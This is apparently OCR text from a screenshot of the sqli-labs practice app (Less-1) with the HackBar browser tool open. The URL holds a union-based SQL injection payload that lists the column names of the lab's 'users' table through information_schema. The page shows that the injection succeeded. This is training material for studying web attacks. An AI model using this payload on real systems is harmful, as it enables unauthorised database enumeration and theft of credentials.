 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.12.202.251:26700/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name='users'%23